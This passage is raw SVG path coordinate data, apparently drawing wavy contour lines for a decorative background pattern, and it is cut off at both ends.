0-1.86-.04-2.4-.52-8.26-.94-11.63-.72-18.87 1.73-26.85a41.44 41.44 0 0 1 9.65-16.55c1.67-1.76 3.18-3.27 4.83-4.85.63-.6 3.13-2.96 3.75-3.57a71.6 71.6 0 0 0 1.52-1.5c3.09-3.16 5.86-6.76 9.96-13.15 4.77-7.42 6.15-11.71 8.34-22.44.86-4.21 1.5-6.4 2.68-8.6.68-1.25 1.79-2.48 3.43-3.86 1.38-1.15 9.43-6.8 11.8-8.72 1.71-1.4 3.26-2.81 4.7-4.3 2.72-2.85 4.56-5.54 10.36-14.67a156.9 156.9 0 0 1 6.1-9.15c3.2-4.33 5.9-7.01 8.37-8.07 3.5-1.5 7.06-2.77 11.1-4.02a233.84 233.84 0 0 1 7.6-2.2l2.38-.67c6.19-1.79 9.81-3.16 12.98-5.15 2.14-1.33 5.08-2.33 10.27-3.65l6.14-1.53c2.5-.63 4.55-1.2 6.52-1.82 7.24-2.27 12.79-5.06 17.15-9.05 4.05-3.72 9-6.2 18.66-9.9l4.75-1.82c1.87-.72 3.39-1.31 4.85-1.91 10.1-4.15 17.07-8.32 22.76-14.4 6.05-6.45 13.95-12.4 24.49-18.92 1.56-.96 7.82-4.6 14.15-8.33v-64.58c-4 8.15-8.52 14.85-12.7 17.9-2.51 1.82-5.38 4.02-9.04 6.92a1063.87 1063.87 0 0 0-6.23 4.98l-1.27 1.02a2309.25 2309.25 0 0 1-4.87 3.9c-7.55 6-12.9 10.05-17.61 13.19-3.1 2.06-3.86 2.78-8.06 7.13-5.84 6.07-11.72 8.62-29.15 10.95-11.3 1.5-20.04 4.91-30.75 11.07-1.65.94-7.27 4.27-6.97 4.1-2.7 1.58-4.69 2.69-6.64 3.66-5.63 2.8-10.47 4.17-15.71 4.17-17.13 0-41.44 11.51-51.63 22.83-12.05 13.4-31.42 27.7-45.25 31.16-7.4 1.85-11.85 7.05-14.04 14.69-1.26 4.4-1.58 8.28-1.58 13.82 0 .82.01.98.24 3.63.45 5.18.35 8.72-.77 13.26-1.53 6.2-4.89 12.6-10.59 19.43-13.87 16.65-22.88 46.58-22.88 71.68 0 2.39.02 4.26.06 8.75.12 10.8.1 15.8-.22 21.95-.56 11.18-2.09 20.73-5 29.3h-1.05c2.94-8.56 4.49-18.12 5.05-29.35.31-6.13.34-11.1.22-21.9-.04-4.48-.06-6.36-.06-8.75 0-25.32 9.07-55.47 23.12-72.32 5.6-6.72 8.88-12.99 10.38-19.03 1.09-4.4 1.18-7.85.74-12.93-.23-2.7-.24-2.86-.24-3.72 0-5.62.32-9.57 1.62-14.1 2.28-7.95 6.97-13.44 14.76-15.39 13.6-3.4 32.82-17.59 44.75-30.84C409 360.14 433.58 348.5 451 348.5c5.07 0 9.77-1.33 15.26-4.07 1.93-.96 3.9-2.05 6.58-3.62-.3.18 5.33-3.16 6.98-4.11 10.82-6.21 19.66-9.67 31.11-11.2 17.23-2.3 22.9-4.75 28.57-10.64 4.25-4.41 5.04-5.16 8.22-7.28 4.68-3.11 10.01-7.14 17.55-13.14a1113.33 1113.33 0 0 0 4.86-3.89l1.28-1.02a4668.54 4668.54 0 0 1 6.23-4.98c3.67-2.9 6.55-5.12 9.07-6.95 4.37-3.19 9.16-10.56 13.29-19.4v66.9zm0-116.23c-.62.01-1.27.06-1.95.13-6.13.63-13.83 3.45-21.83 7.45-3.64 1.82-8.46 2.67-14.17 2.71-4.7.04-9.72-.47-14.73-1.33-1.7-.3-3.26-.61-4.67-.93a31.55 31.55 0 0 0-3.55-.57 273.4 273.4 0 0 0-16.66-.88c-10.42-.16-17.2.74-17.97 2.73-.38.97.6 2.55 3.03 4.87 1.01.97 2.22 2.03 4.04 3.55a1746.07 1746.07 0 0 0 4.79 4.02c1.39 1.2 3.1 1.92 5.5 2.5.7.16.86.2 2.64.54 3.53.7 5.03 1.25 6.15 2.63 1.41 1.76 1.4 4.54-.15 8.88-2.44 6.83-5.72 10.05-10.19 10.33-3.63.23-7.6-1.29-14.52-5.06-4.53-2.47-6.82-7.3-8.32-15.26-.17-.87-.32-1.78-.5-2.86l-.43-2.76c-1.05-6.58-1.9-9.2-3.73-10.11-.81-.4-1.59-.74-2.36-1-2.27-.77-4.6-1.02-8.1-.92-2.29.07-14.7 1-13.77.93-20.55 1.37-28.8 5.05-37.09 14.99a133.07 133.07 0 0 0-4.25 5.44l-2.3 3.09-2.51 3.32c-4.1 5.36-7.06 8.48-10.39 11.12-.65.52-1.33 1.04-2.13 1.62l-4.11 2.94a106.8 106.8 0 0 0-5.16 3.99c-4.55 3.74-9.74 8.6-16.25 15.38-8.25 8.58-11.78 13.54-11.7 15.95.07 1.65 1.64 2.11 6.79 2.38 1.61.09 2.15.12 2.98.2 2.95.24 5.09.73 6.81 1.68 7.48 4.15 11.63 7.26 13.95 11.58 3.3 6.15.8 12.88-8.89 20.26-8.28 6.3-11.1 10.37-11.31 14.96-.06 1.17 0 1.93.26 4.43.69 6.47.25 10.65-2.8 17.42a44.23 44.23 0 0 1-4.16 7.53c-2.82 3.97-5.47 5.74-10.6 7.69-.43.16-3.34 1.23-4.27 1.59-1.8.68-3.38 1.36-5.01 2.14-4.18 2-8.4 4.6-13.1 8.24-8.44 6.51-13.23 14.56-15.98 25.06-1.1 4.2-1.55 6.81-2.8 15.21-1.26 8.6-2.17 12.64-4.08 16.55-2.1 4.28-11.93 26.59-12.97 28.88a382.7 382.7 0 0 1-6.37 13.41c-4.07 8.11-7.61 14.07-10.73 17.81-5.38 6.46-8.98 14.37-13.77 28.42a810.14 810.14 0 0 0-1.89 5.6c-1.8 5.35-2.96 8.6-4.26 11.85-6.13 15.32-25.43 26.31-46.46 26.31-11.2 0-20.58-2.74-31.02-8.55-5.6-3.13-4.55-2.42-22.26-14.54-14.33-9.8-17.7-10.73-20.47-6.9-.37.5-1.81 2.74-1.83 2.77a52.24 52.24 0 0 1-4.94 5.9c-.73.79-5.52 5.87-6.97 7.45-2.38 2.6-4.3 4.81-5.98 6.93a45.6 45.6 0 0 0-5.08 7.66c-1.29 2.57-1.9 5.25-2.66 10.6a997.6 997.6 0 0 1-.46 3.18h-1l.47-3.32c.77-5.45 1.4-8.2 2.75-10.9a46.54 46.54 0 0 1 5.2-7.84c1.7-2.14 3.63-4.38 6.03-6.98 1.45-1.59 6.24-6.68 6.96-7.46a51.58 51.58 0 0 0 4.84-5.78s1.47-2.26 1.86-2.8c3.25-4.5 7.08-3.44 21.84 6.67 17.67 12.08 16.62 11.38 22.19 14.48 10.3 5.73 19.5 8.43 30.53 8.43 20.65 0 39.57-10.77 45.54-25.69a219.7 219.7 0 0 0 4.24-11.8 6752.32 6752.32 0 0 0 1.88-5.6c4.83-14.16 8.47-22.14 13.96-28.73 3.05-3.66 6.56-9.57 10.6-17.61 1.97-3.93 4.04-8.31 6.35-13.38 1.03-2.28 10.88-24.61 12.98-28.91 1.85-3.79 2.75-7.76 4-16.25 1.24-8.44 1.7-11.07 2.81-15.32 2.8-10.7 7.71-18.94 16.33-25.6a73.18 73.18 0 0 1 13.29-8.35c1.66-.8 3.27-1.48 5.08-2.18.94-.36 3.86-1.43 4.28-1.59 4.95-1.88 7.44-3.55 10.14-7.33 1.35-1.9 2.68-4.3 4.06-7.37 2.97-6.58 3.39-10.59 2.72-16.9a27.13 27.13 0 0 1-.27-4.58c.22-4.94 3.21-9.24 11.7-15.7 9.33-7.11 11.66-13.34 8.62-19-2.2-4.09-6.25-7.12-13.55-11.17-1.57-.88-3.6-1.33-6.42-1.57-.8-.07-1.34-.1-2.95-.19-5.77-.3-7.63-.85-7.72-3.34-.1-2.81 3.5-7.87 11.97-16.69 6.53-6.8 11.75-11.69 16.33-15.45 1.79-1.47 3.42-2.72 5.2-4.03l4.12-2.94c.79-.58 1.46-1.08 2.1-1.59 3.26-2.6 6.16-5.65 10.21-10.94a383.2 383.2 0 0 0 2.5-3.32l2.31-3.09c1.8-2.39 3.04-4 4.29-5.48 8.47-10.17 16.98-13.96 37.27-15.3-.44.02 12-.9 14.32-.98 3.62-.1 6.05.16 8.46.98.8.27 1.62.62 2.47 1.04 2.27 1.14 3.17 3.87 4.27 10.85l.44 2.76c.17 1.07.33 1.97.5 2.83 1.44 7.69 3.62 12.29 7.8 14.57 6.76 3.68 10.6 5.15 13.99 4.94 4-.25 6.99-3.17 9.3-9.67 1.45-4.04 1.46-6.49.32-7.92-.9-1.12-2.28-1.62-5.57-2.27a55.8 55.8 0 0 1-2.67-.55c-2.54-.6-4.39-1.4-5.93-2.71a252.63 252.63 0 0 0-4.78-4.01 84.35 84.35 0 0 1-4.08-3.6c-2.73-2.6-3.86-4.43-3.28-5.95 1.02-2.64 7.82-3.54 18.93-3.37a230.56 230.56 0 0 1 16.73.88c2.76.39 3.2.49 3.68.6 1.4.3 2.95.62 4.62.91a82.9 82.9 0 0 0 14.56 1.32c5.56-.04 10.24-.86 13.73-2.6 8.1-4.05 15.89-6.9 22.17-7.56.7-.07 1.4-.11 2.05-.13v1zm0-100.94v1.5c-8.62 16.05-17.27 29.55-23.65 35.92-3.19 3.2-7.62 4.9-13.54 5.56-4.45.48-8.28.4-19.18-.2-9.91-.55-15.32-.44-20.52.78a84.05 84.05 0 0 1-15 2.11l-2.25.14c-12.49.75-19.37 1.78-32.72 5.74-4.5 1.33-9.27 2.49-14.3 3.48a246.27 246.27 0 0 1-32.6 3.97c-7.56.45-13.21.57-20.24.57-5.4 0-11.9 1.61-18 5.18-8.3 4.87-15.06 12.87-19.53 24.5a68.57 68.57 0 0 1-4.56 9.8c-3.6 6.2-6.92 8.99-13.38 12.18l-4.03 1.96a64.48 64.48 0 0 0-15.16 10.25c-8.2 7.33-13.72 16.63-22.54 35.6l-2.08 4.49c-7.3 15.7-11.5 23.3-17.35 29.87-7.7 8.66-20.25 14.42-40.31 20.08-4.37 1.23-19.04 5.08-19.24 5.13-6.92 1.87-11.68 3.34-15.63 4.92-10.55 4.22-18.71 10.52-36.38 26.52l-1.7 1.54c-8.58 7.76-13.41 11.9-18.81 15.88-3.95 2.9-8 5.67-12.97 8.91-2.06 1.34-10.3 6.6-12.33 7.94-11.52 7.5-18.53 13.04-24.62 20.08a62.01 62.01 0 0 0-6.44 8.85c-4.13 6.91-6.27 13.15-9.2 25.11l-1.54 6.26c-.6 2.45-1.15 4.54-1.72 6.58-2.97 10.7-6.9 17.36-14.78 26.91L69.6 491a148.51 148.51 0 0 0-4.19 5.3 23.9 23.9 0 0 0-3.44 6.28c-1.16 3.23-1.52 5.9-1.87 11.94-.58 10.05-1.42 15.04-4.63 22.67-1.57 3.72-5.66 14.02-6.41 15.8a73.46 73.46 0 0 1-3.57 7.4c-2.88 5.14-6.71 10.12-13.12 16.95-5.96 6.36-8.87 10.9-10.61 16a56.88 56.88 0 0 0-1.38 4.82l-.46 1.84h-1.03l.52-2.08c.52-2.09.92-3.49 1.4-4.9 1.8-5.25 4.78-9.9 10.84-16.36 6.35-6.78 10.13-11.7 12.97-16.77a72.5 72.5 0 0 0 3.52-7.29c.75-1.76 4.84-12.06 6.4-15.8 3.17-7.5 3.99-12.4 4.56-22.33.35-6.14.72-8.88 1.93-12.23a24.9 24.9 0 0 1 3.58-6.54c1.27-1.7 2.6-3.37 4.22-5.34l4.11-4.95c7.8-9.46 11.66-16 14.59-26.54.56-2.04 1.1-4.12 1.71-6.56l1.53-6.26c2.96-12.04 5.13-18.36 9.32-25.39 1.84-3.08 4-6.05 6.54-8.99 6.17-7.12 13.24-12.7 24.83-20.26 2.05-1.33 10.28-6.6 12.33-7.94 4.96-3.22 9-5.98 12.92-8.87 5.37-3.95 10.19-8.08 18.74-15.82l1.7-1.54c17.76-16.09 25.98-22.43 36.67-26.7 4-1.6 8.8-3.09 15.75-4.96.21-.06 14.87-3.9 19.22-5.13 19.9-5.61 32.32-11.31 39.85-19.78 5.76-6.48 9.93-14.02 17.18-29.64l2.09-4.5c8.87-19.07 14.44-28.46 22.77-35.9a65.48 65.48 0 0 1 15.38-10.4l4.04-1.97c6.3-3.1 9.47-5.77 12.96-11.77a67.6 67.6 0 0 0 4.48-9.67c4.56-11.84 11.47-20.02 19.97-25 6.25-3.66 12.93-5.32 18.5-5.32 7.01 0 12.65-.12 20.17-.57a245.3 245.3 0 0 0 32.47-3.96c5-.98 9.75-2.13 14.22-3.45 13.43-3.98 20.38-5.02 32.94-5.78l2.24-.14c5.76-.37 9.8-.9 14.85-2.09 5.31-1.25 10.79-1.35 22.6-.7 9.04.5 12.84.58 17.21.1 5.71-.62 9.94-2.26 12.95-5.26 6.44-6.45 15.3-20.37 24.35-36.72zm0 450.21c-1.28-4.6-2.2-10.55-3.33-20.25l-.24-2.04-.23-2.03c-1.82-15.7-3.07-21.98-5.55-24.47-2.46-2.46-3.04-5.03-2.52-8.64.1-.6.18-1.1.39-2.15.69-3.54.77-5.04.08-6.84-.91-2.38-3.31-4.41-7.79-6.26-5.08-2.09-6.52-4.84-4.89-8.44.66-1.45 1.79-3.02 3.52-5.01 1.04-1.2 5.48-5.96 5.08-5.53 6.15-6.7 8.98-11.34 8.98-16.48a15.2 15.2 0 0 1 6.5-12.89v1.26a14.17 14.17 0 0 0-5.5 11.63c0 5.47-2.93 10.29-9.24 17.16.38-.42-4.04 4.33-5.07 5.5-1.67 1.93-2.75 3.43-3.36 4.77-1.37 3.04-.23 5.22 4.36 7.1 4.71 1.95 7.32 4.16 8.34 6.83.78 2.04.7 3.67-.03 7.4-.2 1.03-.3 1.51-.38 2.09-.48 3.33.03 5.59 2.23 7.8 2.74 2.74 3.98 8.96 5.84 25.06l.24 2.03.23 2.04c.82 7.01 1.53 12.06 2.34 16.03v4.33zm0-62.16c-1.4-3.13-4.43-9.9-4.95-11.17-1.02-2.53-1.25-3.8-.91-5.18.2-.84 2.05-4.68 2.32-5.33a70.79 70.79 0 0 0 3.54-11.2v3.99a62.82 62.82 0 0 1-2.62 7.6c-.31.75-2.09 4.46-2.27 5.18-.28 1.12-.08 2.22.87 4.57.41 1.02 2.5 5.7 4.02 9.09v2.45zm0-85.09c-1.65 1.66-3.66 2.9-6.4 4.13-.25.1-13.97 5.47-20.4 8.43-9.35 4.32-16.7 5.9-23.03 5.25-5.08-.53-9.02-2.25-14.77-5.92l-3.2-2.07a77.4 77.4 0 0 0-5.44-3.27c-4.05-2.18-3.25-5.8 1.47-10.47 3.71-3.68 9.6-7.93 18.73-13.8l4.46-2.82c17.95-11.33 18.22-11.5 22.27-14.74 11.25-9 19.69-14.02 26.31-15.1v1.02c-6.37 1.1-14.62 6-25.69 14.86-4.1 3.28-4.34 3.44-22.36 14.8a652.4 652.4 0 0 0-4.45 2.83c-9.07 5.83-14.92 10.05-18.57 13.66-4.31 4.28-4.95 7.13-1.7 8.88 1.7.91 3.29 1.88 5.5 3.3l3.2 2.08c5.64 3.59 9.45 5.25 14.34 5.76 6.13.64 13.32-.9 22.52-5.15 6.46-2.98 20.18-8.35 20.4-8.44 3.04-1.37 5.1-2.71 6.81-4.69v1.47zm0-41.37v1c-6.56.26-12.11 3.13-19.71 9.08l-4.63 3.68a51.87 51.87 0 0 1-4.4 3.14c-.82.52-5.51 3.33-6.22 3.76-3.31 2-6.15 3.8-8.87 5.6a112.61 112.61 0 0 0-8.16 5.92c-4.61 3.72-7.4 6.9-7.97 9.35-.63 2.67 1.48 4.53 7.05 5.46 10.7 1.78 20.92-.05 30.45-4.65a61.96 61.96 0 0 0 17.1-12.2 41.8 41.8 0 0 0 5.36-7.42v1.92a38.94 38.94 0 0 1-4.64 6.19 62.95 62.95 0 0 1-17.39 12.41c-9.7 4.68-20.13 6.55-31.05 4.73-6.06-1-8.65-3.29-7.85-6.67.64-2.74 3.53-6.05 8.31-9.9 2.35-1.9 5.1-3.88 8.24-5.97 2.73-1.82 5.58-3.61 8.9-5.62.72-.44 5.4-3.24 6.22-3.75 1.26-.8 2.6-1.76 4.3-3.09.8-.62 3.9-3.1 4.63-3.67 7.77-6.1 13.49-9.04 20.33-9.3zm0-154.6v1c-1.75-.24-4.3.23-7.82 1.55-10.01 3.75-13.8 5.07-19.15 6.76-1.78.56-2.63.83-3.87 1.24-1.48.5-3.16.76-6.74 1.16a1550.34 1550.34 0 0 0-2.64.3c-7.8.94-11.28 2.47-11.28 6.07 0 4.45 2.89 13.18 7.96 25.81a57.34 57.34 0 0 1 2.33 7.6 258.32 258.32 0 0 1 .84 3.46c1.86 7.62 3.17 10.71 5.56 11.67 2.21.88 4.7.6 7.47-.72 3.48-1.69 7.22-4.94 11.2-9.47 1.52-1.7 2.97-3.49 4.59-5.57l3.16-4.1c2.59-3.23 6.07-12.21 8.39-20.23v3.45c-2.29 7.2-5.27 14.5-7.61 17.41-.44.55-2.67 3.46-3.15 4.09-1.63 2.1-3.1 3.9-4.62 5.62-4.08 4.61-7.9 7.94-11.53 9.7-2.99 1.44-5.77 1.75-8.28.74-2.84-1.13-4.2-4.34-6.15-12.35a2097.48 2097.48 0 0 1-.84-3.46c-.8-3.2-1.47-5.45-2.28-7.46-5.14-12.8-8.04-21.55-8.04-26.19 0-4.37 3.84-6.06 12.16-7.07a160.9 160.9 0 0 1 2.65-.3c3.5-.39 5.15-.64 6.53-1.1 1.26-.42 2.1-.7 3.88-1.26 5.34-1.68 9.11-3 19.1-6.74 3.53-1.32 6.22-1.84 8.18-1.61zM0 292c10.13-11.31 18.13-23.2 23.07-35.39 3.3-8.14 6.09-16.12 10.81-30.55l1.59-4.84c6.53-19.94 10.11-29.82 14.77-39.56 6.07-12.72 12.55-21.18 20.27-25.54 6.66-3.76 10.2-7.86 12.22-13.15a46.6 46.6 0 0 0 1.86-6.58c1.23-5.2 2.05-7.59 3.93-10.36 2.45-3.62 6.27-6.53 12.1-8.96 15.78-6.58 16.73-7.04 18.05-9.01.65-.98.83-2.15.74-4.51-.03-.73-.23-3.82-.24-4A93.8 93.8 0 0 1 119 94c0-10.04.18-11.37 2.37-13.15.52-.42 1.13-.8 2.07-1.3.27-.14 2.18-1.12 2.84-1.48a68.4 68.4 0 0 0 9.12-5.87c2.06-1.54 2.64-2.14 8.01-7.93 3.78-4.09 6.21-6.36 8.96-8.12 3.64-2.33 7.2-3.12 10.9-2.11 4.4 1.2 10.81 2 18.78 2.46 6.9.4 12.9.5 21.95.5 4.87 0 8.97.47 15.4 1.57 7.77 1.33 9.3 1.54 12.38 1.54 4.05 0 7.43-.88 10.68-2.95 5.06-3.22 8.11-4.67 11.2-5.2 3.62-.64 4.77-.46 16.55 2.06 17.26 3.7 30.85 1.36 41.06-9.7 5.1-5.53 5.48-8.9 3.48-14.8-.83-2.42-1.03-3.1-1.17-4.3-.29-2.52.5-4.71 2.71-6.93 2.65-2.65 4.72-9.17 6.22-18.29h2.03c-1.56 9.71-3.77 16.65-6.83 19.7-1.79 1.8-2.36 3.39-2.14 5.28.11 1 .3 1.63 1.07 3.9 2.22 6.53 1.76 10.66-3.9 16.8-10.77 11.66-25.07 14.13-42.95 10.3-11.42-2.45-12.55-2.62-15.78-2.06-2.77.48-5.62 1.84-10.47 4.92a20.93 20.93 0 0 1-11.76 3.27c-3.25 0-4.81-.22-12.73-1.57C212.74 59.46 208.73 59 204 59c-9.1 0-15.11-.1-22.07-.5-8.09-.47-14.62-1.29-19.2-2.54-5.62-1.53-10.17 1.38-17.85 9.66-5.5 5.94-6.08 6.53-8.28 8.18a70.38 70.38 0 0 1-9.38 6.03c-.68.37-2.58 1.35-2.84 1.49-.84.44-1.35.76-1.75 1.08C121.16 83.6 121 84.8 121 94c0 1.85.06 3.54.17 5.44 0 .17.2 3.28.24 4.03.1 2.75-.13 4.29-1.08 5.71-1.67 2.5-2.27 2.8-18.95 9.74-5.48 2.29-8.99 4.96-11.2 8.24-1.71 2.51-2.47 4.73-3.64 9.7-.83 3.5-1.21 4.92-1.94 6.83-2.18 5.73-6.05 10.19-13.1 14.18-7.3 4.12-13.55 12.28-19.46 24.66-4.6 9.64-8.17 19.46-14.67 39.32l-1.58 4.84c-4.75 14.47-7.54 22.48-10.86 30.69-5.28 13.01-13.95 25.65-24.93 37.6v-2.97zm0 78v-.5l1-.01c6.32 0 7.47 5.2 4.6 13.36a60.36 60.36 0 0 1-5.6 11.3v-1.92a57.76 57.76 0 0 0 4.65-9.72c2.69-7.6 1.71-12.02-3.65-12.02-.34 0-.67 0-1 .02v-46.59a340.96 340.96 0 0 0 13.71-8.34c13.66-9.46 29.79-37.6 29.79-53.59 0-18.1 21.57-72.64 32.23-79.42 12.71-8.09 32.24-27.96 35.8-37.75 1.93-5.3 5.5-7.27 14.42-9.37 6.15-1.44 8.64-2.42 10.67-4.79 1.5-1.74 2.72-4.79 4.33-10.3.23-.78 1.9-6.68 2.43-8.46 3.62-12.08 7.3-18.49 13.47-20.39 2.5-.76 3.03-.98 9.74-3.7 7.49-3.03 11.97-4.43 17.12-4.92 6.75-.65 13.13.75 19.55 4.67 5.43 3.32 12.19 4.72 20.17 4.56 6.03-.12 12.2-1.07 19.83-2.8 1.82-.4 7.38-1.74 8.26-1.94 2.69-.6 4.34-.89 5.48-.89 4.97 0 8.93-.05 14.2-.27 7.9-.32 15.56-.92 22.75-1.88 8.5-1.14 15.9-2.73 21.88-4.82 18.9-6.62 32.64-18.3 33.67-27.59.29-2.56.4-2.96 2.79-11.11 2.33-7.95 3.21-12.93 2.72-18.23-.2-2.24-.69-4.38-1.48-6.42-1.5-3.92-2.63-9.4-3.43-16.18h.9c.77 6.47 1.89 11.72 3.47 15.82a24.93 24.93 0 0 1 1.54 6.69c.5 5.46-.4 10.54-2.77 18.6-2.36 8.06-2.47 8.47-2.74 10.95-1.09 9.75-15.1 21.68-34.33 28.41-6.06 2.12-13.52 3.72-22.09 4.87-7.22.96-14.92 1.57-22.83 1.89-5.3.21-9.27.27-14.25.27-1.04 0-2.64.27-5.26.87-.87.2-6.43 1.53-8.26 1.94-7.68 1.73-13.92 2.7-20.03 2.82-8.15.17-15.1-1.27-20.71-4.7-6.23-3.81-12.4-5.16-18.93-4.54-5.04.48-9.44 1.86-16.84 4.86-6.75 2.74-7.29 2.95-9.82 3.73-5.73 1.76-9.28 7.96-12.81 19.72-.53 1.77-2.2 7.66-2.43 8.46-1.66 5.65-2.91 8.78-4.53 10.67-2.22 2.58-4.84 3.62-12.01 5.3-7.8 1.83-11.13 3.66-12.9 8.54-3.65 10.04-23.32 30.06-36.2 38.25C65.94 190 44.5 244.2 44.5 262c0 16.34-16.3 44.78-30.22 54.41-2.14 1.48-8.24 5.12-14.28 8.68v-1.16 46.09zm0-173.7v-1.11c7.42-3.82 14.55-10.23 21.84-18.98 3.8-4.56 14.21-18.78 15.79-20.55 1.8-2.04 4.06-3.96 7.42-6.45 1.08-.8 4.92-3.57 5.49-3.99 9.36-6.85 14-11.96 15.98-19.36.8-2.98 1.54-6.78 2.46-12.3.23-1.44 2-12.46 2.56-15.79 2.87-16.77 5.73-26.79 10.07-32.1C92.46 52.43 101.5 38.13 101.5 33c0-2.54.34-3.35 6.05-15.71.68-1.49 1.25-2.74 1.77-3.93 2.5-5.75 3.9-10.04 4.14-13.36h1c-.23 3.48-1.66 7.87-4.23 13.76-.52 1.2-1.09 2.45-1.78 3.95-5.54 12.01-5.95 12.99-5.95 15.29 0 5.47-9.09 19.84-20.11 33.31-4.2 5.12-7.03 15.06-9.86 31.64-.57 3.33-2.33 14.33-2.57 15.78-.92 5.56-1.67 9.38-2.48 12.4-2.05 7.68-6.82 12.93-16.35 19.91l-5.49 3.98c-3.3 2.45-5.51 4.34-7.27 6.31-1.53 1.73-11.94 15.93-15.76 20.53-7.52 9.02-14.88 15.6-22.61 19.46zm0 361.83v-4.33c.48 2.36 1 4.35 1.6 6.15 2 6.03 4.6 8.26 8.19 6.59C28.76 557.69 43.5 542.4 43.5 527c0-16.2 6.37-31.99 17.1-46.3 1.88-2.5 3.66-4.4 5.53-6 .73-.62 1.45-1.18 2.3-1.8l2-1.43c3.68-2.68 5.32-5.28 7.08-12.59.75-3.07 1.38-5.02 4.2-13.26l.63-1.88c3.24-9.58 4.56-14.97 4.17-18.65-.48-4.43-3.8-5.23-11.3-1.64a81.12 81.12 0 0 1-9.15 3.7c-13.89 4.67-26.96 5.8-42.66 5.42l-1.95-.05-1.45-.02a39.8 39.8 0 0 0-15.05 2.96A21.81 21.81 0 0 0 0 438.37v-1.26a23.55 23.55 0 0 1 4.55-2.57 40.77 40.77 0 0 1 16.92-3.02l1.95.05c15.6.38 28.57-.75 42.32-5.37a80.12 80.12 0 0 0 9.04-3.65c8.04-3.84 12.16-2.85 12.72 2.43.42 3.89-.92 9.34-4.21 19.08l-.64 1.88c-2.8 8.2-3.43 10.15-4.16 13.18-1.82 7.52-3.59 10.34-7.47 13.16l-2 1.43c-.84.6-1.54 1.15-2.25 1.75a35.45 35.45 0 0 0-5.37 5.84c-10.61 14.15-16.9 29.74-16.9 45.7 0 15.88-15 31.45-34.29 40.45-4.3 2.01-7.39-.66-9.56-7.18-.23-.68-.44-1.39-.65-2.13zm0-62.16v-2.45l1.46 3.27c2.1 4.8 3.46 10.33 4.26 16.77.66 5.3.84 9.3 1.04 18.5.2 9.32.5 12.75 1.63 15.05 1.28 2.6 3.67 2.35 8.29-1.5 17.14-14.3 21.82-22.9 21.82-38.62 0-7.17 1.1-12.39 3.7-17.68 2.27-4.67 3.65-6.62 13.4-19.62a69.8 69.8 0 0 1 7.6-8.79 44.76 44.76 0 0 1 3.54-3.06c.38-.3.64-.52.89-.74a10.47 10.47 0 0 0 2.63-3.32 35.78 35.78 0 0 0 2.26-5.94l.37-1.2.36-1.15c.29-.91.48-1.55.66-2.16.45-1.53.74-2.68.91-3.66.38-2.2.12-3.49-.85-4.15-2.35-1.61-9.28-.24-23.8 4.94-9.54 3.4-16.12 4.17-27.85 4.26-7.71.06-10.43.4-13.25 2.12-3.48 2.12-5.84 6.4-7.58 14.26-.5 2.2-.99 4.19-1.49 5.98v-3.98l.51-2.22c1.8-8.1 4.28-12.6 8.04-14.9 3.04-1.85 5.86-2.2 13.77-2.26 11.61-.09 18.1-.84 27.51-4.2 14.93-5.32 21.95-6.71 24.7-4.83 1.38.94 1.71 2.6 1.28 5.15a33.69 33.69 0 0 1-.94 3.78l-.66 2.17-.36 1.15-.37 1.2a36.64 36.64 0 0 1-2.33 6.1c-.8 1.53-1.61 2.52-2.86 3.61l-.92.77-1.02.83c-.9.74-1.65 1.4-2.47 2.18a68.84 68.84 0 0 0-7.48 8.66c-9.7 12.93-11.07 14.87-13.31 19.46-2.52 5.15-3.59 10.22-3.59 17.24 0 16.04-4.82 24.91-22.18 39.38-5.04 4.2-8.18 4.55-9.83 1.18-1.22-2.5-1.52-5.94-1.73-15.47-.2-9.16-.38-13.15-1.03-18.4-.79-6.34-2.12-11.8-4.19-16.49L0 495.98zM379.27 0h1.04l1.5 5.26c3.28 11.56 4.89 19.33 5.26 27.8.49 11.01-1.52 21.26-6.63 31.17-7.8 15.13-20.47 26.5-36.22 34.1-12.38 5.96-26.12 9.17-36.22 9.17-6.84 0-17.24 1.38-37.27 4.62l-2.27.37c-24.5 3.99-31.65 5-37.46 5-3.49 0-4.08-.08-19.54-2.8-3.56-.64-6.32-1.1-9-1.5-20.23-2.96-31-1.2-31.96 7.86-.1.85-.18 1.72-.29 2.81l-.27 2.73c-1.1 10.9-2.02 15.73-4.31 19.96-2.9 5.34-7.77 7.95-15.63 7.95-10.2 0-12.92.6-15.5 3.17.52-.51-5.03 5.85-8.16 8.7-2.75 2.5-14.32 12.55-15.77 13.83a341.27 341.27 0 0 0-6.54 5.92c-6.97 6.49-11.81 11.76-14.6 16.15-5.92 9.3-10.48 18.04-11.69 24.08-1.66 8.3 3.67 9.54 19.02 1.21a626.23 626.23 0 0 1 44.54-21.9c3.5-1.56 14.04-6.2 15.68-6.95 5.05-2.25 8.3-3.8 10.78-5.15l1.95-1.07 2.18-1.18c1.76-.94 3.38-1.76 5-2.55 18.1-8.72 34.48-10.46 50.33-1.2 22.89 13.34 38.28 37.02 38.28 56.44 0 19.12-.73 25.13-5.18 33.2a45.32 45.32 0 0 1-4.94 7.12c-6.47 7.77-11.81 16.2-12.76 21.27-1.2 6.34 4.69 7.03 20.17-.05 13.31-6.08 22.4-14.95 28.5-26.32a80.51 80.51 0 0 0 6.1-15.13c.9-2.98 3.17-11.65 3.41-12.48a29.02 29.02 0 0 1 1.75-4.83c7.47-14.93 21.09-30.5 36.25-37.24 7.61-3.38 13-9.65 19.4-20.79.84-1.48 4.26-7.64 5.14-9.17 3.52-6.1 6.22-9.7 9.37-11.98 10.15-7.4 28.7-11.1 50.29-11.1 7.52 0 16.54-1.24 27.51-3.58a420.1 420.1 0 0 0 14.96-3.52c-1.3.33 15.54-3.98 19.42-4.89 14.15-3.33 41.07-5.01 64.11-5.01 17.36 0 27.82-9.23 38.53-38.67 6.62-18.21 6.62-26.37 2.69-34.35l-1.18-2.37A13.36 13.36 0 0 1 587.5 58c0-4.03 0-4.01 2.5-24.56.46-3.73.8-6.74 1.12-9.64.9-8.45 1.38-15.2 1.38-20.8 0-.94-.02-1.94-.04-3h1c.03 1.06.04 2.06.04 3 0 5.65-.48 12.43-1.39 20.9-.3 2.91-.66 5.93-1.11 9.66-2.5 20.45-2.5 20.47-2.5 24.44 0 1.97.45 3.57 1.45 5.68.24.51 1.16 2.35 1.17 2.36 4.06 8.24 4.06 16.68-2.65 35.13-10.84 29.8-21.63 39.33-39.47 39.33-22.96 0-49.83 1.68-63.89 4.99-3.86.9-20.69 5.2-19.4 4.88a421.05 421.05 0 0 1-14.99 3.53c-11.04 2.35-20.11 3.6-27.72 3.6-21.4 0-39.76 3.67-49.7 10.9-3 2.19-5.64 5.7-9.1 11.68-.87 1.52-4.29 7.68-5.14 9.17-6.49 